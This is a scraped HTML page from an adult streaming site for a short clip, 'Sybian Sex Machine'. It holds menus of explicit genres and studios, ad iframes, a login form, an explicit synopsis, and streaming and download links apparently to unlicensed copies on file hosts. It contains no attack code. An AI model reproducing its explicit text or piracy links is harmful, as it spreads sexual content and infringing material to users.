class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172965"><a href="https://adultdvdparadise.com/release/1977/">1977</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172966"><a href="https://adultdvdparadise.com/release/1978/">1978</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172967"><a href="https://adultdvdparadise.com/release/1979/">1979</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172968"><a href="https://adultdvdparadise.com/release/1980/">1980</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172969"><a href="https://adultdvdparadise.com/release/1981/">1981</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172970"><a href="https://adultdvdparadise.com/release/1982/">1982</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172971"><a href="https://adultdvdparadise.com/release/1983/">1983</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172972"><a href="https://adultdvdparadise.com/release/1984/">1984</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172973"><a href="https://adultdvdparadise.com/release/1985/">1985</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172974"><a href="https://adultdvdparadise.com/release/1986/">1986</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172975"><a href="https://adultdvdparadise.com/release/1987/">1987</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172976"><a href="https://adultdvdparadise.com/release/1988/">1988</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172977"><a href="https://adultdvdparadise.com/release/1989/">1989</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172978"><a href="https://adultdvdparadise.com/release/1990/">1990</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172979"><a href="https://adultdvdparadise.com/release/1991/">1991</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172980"><a href="https://adultdvdparadise.com/release/1992/">1992</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172981"><a href="https://adultdvdparadise.com/release/1993/">1993</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172982"><a href="https://adultdvdparadise.com/release/1994/">1994</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172983"><a href="https://adultdvdparadise.com/release/1995/">1995</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172984"><a href="https://adultdvdparadise.com/release/1996/">1996</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172985"><a href="https://adultdvdparadise.com/release/1997/">1997</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172986"><a href="https://adultdvdparadise.com/release/1998/">1998</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172987"><a href="https://adultdvdparadise.com/release/1999/">1999</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172988"><a href="https://adultdvdparadise.com/release/2000/">2000</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172989"><a href="https://adultdvdparadise.com/release/2001/">2001</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172990"><a href="https://adultdvdparadise.com/release/2002/">2002</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172991"><a href="https://adultdvdparadise.com/release/2003/">2003</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172992"><a href="https://adultdvdparadise.com/release/2004/">2004</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172993"><a href="https://adultdvdparadise.com/release/2005/">2005</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172994"><a href="https://adultdvdparadise.com/release/2006/">2006</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172995"><a href="https://adultdvdparadise.com/release/2007/">2007</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172996"><a href="https://adultdvdparadise.com/release/2008/">2008</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172997"><a href="https://adultdvdparadise.com/release/2009/">2009</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172998"><a href="https://adultdvdparadise.com/release/2010/">2010</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172999"><a href="https://adultdvdparadise.com/release/2011/">2011</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173000"><a href="https://adultdvdparadise.com/release/2012/">2012</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173001"><a href="https://adultdvdparadise.com/release/2013/">2013</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173002"><a href="https://adultdvdparadise.com/release/2014/">2014</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173003"><a href="https://adultdvdparadise.com/release/2015/">2015</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173004"><a href="https://adultdvdparadise.com/release/2016/">2016</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173005"><a href="https://adultdvdparadise.com/release/2017/">2017</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173006"><a href="https://adultdvdparadise.com/release/2018/">2018</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173007"><a href="https://adultdvdparadise.com/release/2019/">2019</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173008"><a href="https://adultdvdparadise.com/release/2020/">2020</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173009"><a href="https://adultdvdparadise.com/release/2021/">2021</a></li> </ul> </li> <li class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173013"><a href="#">Genres</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173014"><a href="https://adultdvdparadise.com/genre/18-teens/">18+ Teens</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173015"><a href="https://adultdvdparadise.com/genre/watch-all-girl/">All Girl</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173016"><a href="https://adultdvdparadise.com/genre/watch-all-sex/">All Sex</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173017"><a href="https://adultdvdparadise.com/genre/watch-anal/">Anal</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173018"><a href="https://adultdvdparadise.com/genre/watch-asian/">Asian</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173019"><a href="https://adultdvdparadise.com/genre/bbc/">BBC</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173020"><a href="https://adultdvdparadise.com/genre/bbw/">BBW</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173021"><a href="https://adultdvdparadise.com/genre/watch-bdsm/">BDSM</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173022"><a href="https://adultdvdparadise.com/genre/watch-big-boobs/">Big Boobs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173023"><a href="https://adultdvdparadise.com/genre/big-butt/">Big Butt</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173024"><a href="https://adultdvdparadise.com/genre/big-cocks/">Big Cocks</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173025"><a href="https://adultdvdparadise.com/genre/blondes/">Blondes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173026"><a href="https://adultdvdparadise.com/genre/blowjobs/">Blowjobs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173027"><a href="https://adultdvdparadise.com/genre/watch-bondage/">Bondage</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173028"><a href="https://adultdvdparadise.com/genre/cuckolds/">Cuckolds</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173029"><a href="https://adultdvdparadise.com/genre/watch-cumshots/">Cumshots</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173030"><a href="https://adultdvdparadise.com/genre/deep-throat/">Deep Throat</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173031"><a href="https://adultdvdparadise.com/genre/double-anal/">Double Anal</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173033"><a href="https://adultdvdparadise.com/genre/facials/">Facials</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173034"><a href="https://adultdvdparadise.com/genre/watch-family-roleplay/">Family Roleplay</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173035"><a href="https://adultdvdparadise.com/genre/fantasy/">Fantasy</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173036"><a href="https://adultdvdparadise.com/genre/watch-fetish/">Fetish</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173037"><a href="https://adultdvdparadise.com/genre/gangbang/">Gangbang</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173038"><a href="https://adultdvdparadise.com/genre/watch-gonzo/">Gonzo</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173039"><a href="https://adultdvdparadise.com/genre/group-sex/">Group Sex</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173040"><a href="https://adultdvdparadise.com/genre/watch-interracial/">Interracial</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173041"><a href="https://adultdvdparadise.com/genre/lesbian/">Lesbian</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173042"><a href="https://adultdvdparadise.com/genre/lingerie/">Lingerie</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173043"><a href="https://adultdvdparadise.com/genre/watch-mature/">Mature</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173044"><a href="https://adultdvdparadise.com/genre/watch-milf/">MILF</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173045"><a href="https://adultdvdparadise.com/genre/parody/">Parody</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173046"><a href="https://adultdvdparadise.com/genre/watch-pregnant/">Pregnant</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173047"><a href="https://adultdvdparadise.com/genre/watch-public-sex/">Public Sex</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173048"><a href="https://adultdvdparadise.com/genre/redheads/">Redheads</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173049"><a href="https://adultdvdparadise.com/genre/russian/">Russian</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173050"><a href="https://adultdvdparadise.com/genre/small-tits/">Small Tits</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173051"><a href="https://adultdvdparadise.com/genre/watch-squirting/">Squirting</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173052"><a href="https://adultdvdparadise.com/genre/stockings/">Stockings</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173053"><a href="https://adultdvdparadise.com/genre/watch-swallowing/">Swallowing</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173054"><a href="https://adultdvdparadise.com/genre/watch-swingers/">Swingers</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173055"><a href="https://adultdvdparadise.com/genre/watch-threesomes/">Threesomes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173056"><a href="https://adultdvdparadise.com/genre/watch-wives/">Wives</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173032"><a href="https://adultdvdparadise.com/genre/watch-double-penetration/">Double Penetration</a></li> </ul> </li> <li class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173057"><a href="#">Studios</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173059"><a href="https://adultdvdparadise.com/studio/private/">Private</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173060"><a href="https://adultdvdparadise.com/studio/digital-sin/">Digital Sin</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173058"><a href="https://adultdvdparadise.com/studio/evil-angel/">Evil Angel</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173061"><a href="https://adultdvdparadise.com/studio/new-sensations/">New Sensations</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173062"><a href="https://adultdvdparadise.com/studio/elegant-angel/">Elegant Angel</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173063"><a href="https://adultdvdparadise.com/studio/marc-dorcel/">Marc Dorcel</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173064"><a href="https://adultdvdparadise.com/studio/brazzers/">Brazzers</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173065"><a href="https://adultdvdparadise.com/studio/wicked-pictures/">Wicked Pictures</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173066"><a href="https://adultdvdparadise.com/studio/zero-tolerance/">Zero Tolerance</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173067"><a href="https://adultdvdparadise.com/studio/hustler/">Hustler</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173069"><a href="https://adultdvdparadise.com/studio/reality-kings/">Reality Kings</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173070"><a href="https://adultdvdparadise.com/studio/21-sextury-video/">21 Sextury Video</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173072"><a href="https://adultdvdparadise.com/studio/magma-film/">Magma Film</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173073"><a href="https://adultdvdparadise.com/studio/devils-film/">Devil’s Film</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173074"><a href="https://adultdvdparadise.com/studio/girlfriends-films/">Girlfriends Films</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173076"><a href="https://adultdvdparadise.com/studio/lethal-hardcore/">Lethal Hardcore</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173077"><a href="https://adultdvdparadise.com/studio/bluebird-films/">Bluebird Films</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173078"><a href="https://adultdvdparadise.com/studio/ddf-network/">DDF Network</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173080"><a href="https://adultdvdparadise.com/studio/penthouse/">Penthouse</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173081"><a href="https://adultdvdparadise.com/studio/porn-pros/">Porn Pros</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173082"><a href="https://adultdvdparadise.com/studio/3rd-degree/">3RD Degree</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173083"><a href="https://adultdvdparadise.com/studio/amk-empire/">AMK Empire</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173084"><a href="https://adultdvdparadise.com/studio/team-skeet/">Team Skeet</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173085"><a href="https://adultdvdparadise.com/studio/cento-x-cento/">Cento X Cento</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173086"><a href="https://adultdvdparadise.com/studio/white-ghetto/">White Ghetto</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173087"><a href="https://adultdvdparadise.com/studio/diabolic-video/">Diabolic Video</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173088"><a href="https://adultdvdparadise.com/studio/adam-eve/">Adam &#038; Eve</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173089"><a href="https://adultdvdparadise.com/studio/combat-zone/">Combat Zone</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173090"><a href="https://adultdvdparadise.com/studio/ggg/">GGG</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173091"><a href="https://adultdvdparadise.com/studio/mmv/">MMV</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173092"><a href="https://adultdvdparadise.com/studio/paradise-film/">Paradise Film</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173093"><a href="https://adultdvdparadise.com/studio/evasive-angles/">Evasive Angles</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173094"><a href="https://adultdvdparadise.com/studio/mofos/">MOFOS</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173079"><a href="https://adultdvdparadise.com/studio/bang-bros-productions/">Bang Bros Productions</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173095"><a href="https://adultdvdparadise.com/studio/united-house-brands/">United House Brands</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173071"><a href="https://adultdvdparadise.com/studio/jules-jordan-video/">Jules Jordan Video</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173068"><a href="https://adultdvdparadise.com/studio/digital-playground/">Digital Playground</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173075"><a href="https://adultdvdparadise.com/studio/naughty-america/">Naughty America</a></li> </ul> </li> </ul></div></div></div></div><div id="contenedor">
<div class="login_box">
<div class="box"> <a id="c_loginbox"><i class="fas fa-times"></i></a> <h3>Login to your account</h3> <form method="post" id="dooplay_login_user"> <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset> <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset> <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label> <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset> <a class="register" href="https://adultdvdparadise.com/watch-porn-movies-by-trending/?action=sign-in">Register a new account</a> <label><a class="pteks" href="https://adultdvdparadise.com/xoxo/?action=lostpassword">Lost your password?</a></label> <input type="hidden" name="red" value="https://adultdvdparadise.com/porn-movies/sybian-sex-machine/"> <input type="hidden" name="action" value="dooplay_login"> </form></div></div><div id="moda-report-video-error" class="report_modal hidde">
<div class="box animation-3">
<div class="form">
<h3 id="report-title"><span>What's happening?</span> <a class="close-modal-report"><i class="fas fa-times"></i></a></h3>
<div id="report-response-message"></div><div class="dooplay-report-form">
<form id="dooplay-report-form">
<fieldset>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="labeling">
<span class="title">Labeling problem</span>
<span class="text">Wrong title or summary, or episode out of order</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="video">
<span class="title">Video Problem</span>
<span class="text">Blurry, cuts out, or looks strange in some way</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="audio">
<span class="title">Sound Problem</span>
<span class="text">Hard to hear, not matched with video, or missing in some parts</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="caption">
<span class="title">Subtitles or captions problem</span>
<span class="text">Missing, hard to read, not matched with sound, misspellings, or poor translations</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="buffering">
<span class="title">Buffering or connection problem</span>
<span class="text">Frequent rebuffering, playback won't start, or other problem</span>
</label>
</fieldset>
<fieldset id="report-video-message-field">
<textarea name="message" rows="3" placeholder="What is the problem? Please explain.."></textarea>
</fieldset>
<fieldset id="report-video-email-field">
<input type="email" name="email" placeholder="Email address">
</fieldset>
<fieldset id="report-video-button-field">
<input id="report-submit-button" type="submit" value="Send report">
<input type="hidden" name="action" value="dbmovies_inboxes_form">
<input type="hidden" name="type" value="report">
<input type="hidden" name="postid" value="403992">
<input type="hidden" name ="nonce" value="f3671f7a9b">
</fieldset>
</form></div></div></div></div><div id="single" class="dtsingle" itemscope itemtype="http://schema.org/Movie">
<div id="edit_link"></div><div class="content left">
<meta id='dooplay-ajax-counter' data-postid='403992'/>		
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/728-90-banner-3.html" width="728px" height="90px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="dooplay_player"><div id="playcontainer" class="play isnd">
<div id="dooplay_player_response">	
<div class="pframe"> <center>      <div class="video-container">         <div class="infoloadingdiv">            <div class="infoloadinginfo"></div><div class="infoloadinginfo_image"></div><div class="filmplayer" id="petsdivcontainer"></div></div></div></center></div></div></div><h2>Video Sources <span id='playernotice' data-text=''></span> <a href="#" class="report-video-error">Report Error</a></h2>
<div id="playeroptions" class="options scrolling mCustomScrollbar _mCS_1 mCS-autoHide mCS_no_scrollbar" style="overflow: hidden;">
<div id="mCSB_1" class="mCustomScrollBox mCS-minimal-dark mCSB_vertical mCSB_outside" style="max-height: none;" tabindex="0">
<div id="mCSB_1_container" class="mCSB_container mCS_y_hidden mCS_no_scrollbar_y" style="position:relative; top:0; left:0;" dir="ltr">
<div id="pettabs"> <ul id="playeroptionsul" class="ajax_mode"> <li style="order:25;" class="hosts-buttons-wpx"><a title="Sybian Sex Machine - on DoodStream" href="https://doply.net/e/m9i7ogllkm9n" rel="nofollow" id="#iframe"><img src="https://www.google.com/s2/favicons?sz=16&domain=doodstream.com" width="16" height="16"> DoodStream</a></li> <li style="order:25;" class="hosts-buttons-wpx"><a title="Sybian Sex Machine - on mixdrop" href="https://mixdrop.my/e/mdgd7jl0tmjewz" rel="nofollow" id="#iframe"><img alt="blank" onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.google.com/s2/favicons?sz=16&domain=mixdrop.ag" width="16" height="16"> MixDrop</a></li> </ul></div></div></div></div></div><div class="dooplay_player">
<h2>Download Sources</h2>
<div id="playeroptions" class="options scrolling mCustomScrollbar _mCS_1 mCS-autoHide mCS_no_scrollbar" style="overflow: hidden;">
<div id="mCSB_1" class="mCustomScrollBox mCS-minimal-dark mCSB_vertical mCSB_outside" style="max-height: none;" tabindex="0">
<div id="mCSB_1_container" class="mCSB_container mCS_y_hidden mCS_no_scrollbar_y" style="position:relative; top:0; left:0;" dir="ltr">
<div id="pettabs"> <ul id="playeroptionsul" class="ajax_mode"> <li style="order:25;" class="hosts-buttons-wpx"><a title="Sybian Sex Machine - on NitroFlare" href="https://nitroflare.com/view/50DF40BAE1C0E71/Sybian_Sex_Machine.mp4" rel="nofollow" id="newtabforced" target="_blank"><img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.google.com/s2/favicons?sz=16&domain=nitroflare.com" width="16" height="16" alt="Download Sybian Sex Machine - on NitroFlare"> NitroFlare</a></li> </ul></div></div></div></div></div><script src='https://adultdvdparadise.com/hostframe.js'></script>		
<script>var delay=100;        setTimeout(function(){        var mypets=new ddajaxtabs("pettabs","petsdivcontainer");mypets.setpersist(false);mypets.setselectedClassTarget("link");mypets.init()        }, delay);</script>			
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/728-90-banner.html" width="728px" height="90px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="sheader">
<div class="poster">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2023/05/4582912h.jpg" alt="Watch Sybian Sex Machine Porn Online Free" width ="100%" height ="100%"/></div><div class="data">
<h1>Sybian Sex Machine</h1>
<div class="extra"> <span class="textco"><a href="https://adultdvdparadise.com/release/2023/" rel="tag">2023</a></span><span class="textco"><a href="https://adultdvdparadise.com/studio/ella-barnett/" rel="tag">Ella Barnett</a></span><span class='duration'>4 mins.</span></div><div class="starstruck-ptype"><div>
<meta itemprop="name" content="Sybian Sex Machine">
<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="1"/>
<div class="dt_rating_data">
<div class="starstruck starstruck-main" data-id="403992" data-rating="9" data-type="post"></div><section class="nope starstruck-rating-wrap">
Your rating: <span class="rating-yours">0</span>
</section>
<div class="starstruck-rating"> <span class="dt_rating_vgs" itemprop="ratingValue">9</span> <i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span></div></div></div></div></div><div class="sgeneros"> <a href="https://adultdvdparadise.com/genres/porn-movies/" rel="tag">Porn Movies</a></div></div></div><div class="single_tabs"> <ul id="section" class="smenu idTabs"> <li><a id="main_ali" href="#info">Info</a></li> <li><a href="#cast">Cast</a></li> </ul></div><div id="info" class="sbox">
<h2>Synopsis</h2>
<div itemprop="description" class="wp-content"> <p>Sybian Sex Machine. Riding the sybian at a local sex club made me cum soooooo hard. I&#8217;d never get anything done if I had one of these at home..</p></div></div><div id="cast" class="sbox fixidtab">
<span class="space">Pornstars</span>
<div class="persons"> <span class="valors"> <a href="https://adultdvdparadise.com/cast/ella-barnett/" rel="tag">Ella Barnett</a> </span></div><span class="space">Genre</span>
<div class="persons"> <span class="valors"> <a href="https://adultdvdparadise.com/genre/alt-girls/" rel="tag">Alt Girls</a><a href="https://adultdvdparadise.com/genre/amateur/" rel="tag">Amateur</a><a href="https://adultdvdparadise.com/genre/appearance/" rel="tag">Appearance</a><a href="https://adultdvdparadise.com/genre/big-tits/" rel="tag">Big Tits</a><a href="https://adultdvdparadise.com/genre/blue-hair/" rel="tag">Blue Hair</a><a href="https://adultdvdparadise.com/genre/piercing/" rel="tag">Piercing</a><a href="https://adultdvdparadise.com/genre/sex-machines/" rel="tag">Sex Machines</a><a href="https://adultdvdparadise.com/genre/sex-toy-play/" rel="tag">Sex Toy Play</a><a href="https://adultdvdparadise.com/genre/tattoos/" rel="tag">Tattoos</a> </span></div><!-- ?php
$t = get_the_title();	
$regex = '/\s/';
$newstr = preg_replace('/[^a-zA-Z0-9]+/','+', $t );
$newstr1 = str_replace('8211+','', $newstr );	
$newstr2 = str_replace('8217+','', $newstr1 );
$newstr3 = str_replace('8230+','', $newstr2 );
$newstr4 = str_replace('amp+','', $newstr3 );
$newstr5 = strtolower($newstr4);
$newstr6 = str_replace('038+','', $newstr5);
$sitename = get_home_url();
$randomwords = array('Adult Full Movies', 'Adult Movies', 'Adultdvdparadise', 'Bananamovies', 'Download Adult Full Movies', 'Download Adult Movies', 'Download Free Full Porn Movie', 'Download Free Full Porn Movies', 'Download Free Porn Movies', 'Download Full Length Porn Movies', 'Download Full Movie', 'Download Full Movies', 'Download Movie', 'Download Movies', 'Download Xxx Movies', 'Dvd Porn Free', 'Film Download', 'Films Download', 'Free Full Length Porn', 'Free Full Movie', 'Free Full Porn Movie', 'Free Full Porn Movies', 'Free Movie', 'Free Porn Movies', 'Free Stream', 'Free Xxx Movies', 'Freeomovie', 'Full Lenght Movies', 'Full Lenght Porn Stream', 'Full Length Porn Movies', 'Full Length Xxx Movies', 'Full Movie', 'Full Movies', 'Full Porn Dvd', 'Full Porn Movie', 'Full Porn Movies Online', 'Full Porno Films', 'Full Porno Movies', 'Full Xxx Movies', 'Fullxxxmovies', 'LOS Porn', 'Losporn', 'Mango Parody', 'Mangoparody', 'Mangoporn', 'Movie', 'Movie Download', 'Movies', 'Movies Download', 'Net Flix Porno', 'Netflixporno', 'On Streams', 'Online Porn Films', 'Online Porn Movies', 'Onstreams', 'Panda Movie', 'Panda Movies', 'Pandamovie', 'Pandamovies', 'Play Porn Free', 'Playpornfree', 'Porn DVD', 'Porn DVD Movies', 'Porn Films', 'Porn Hub', 'Porn Movie Watch Online', 'Porn Movies', 'Porn Movies Dvd', 'Porn Watch', 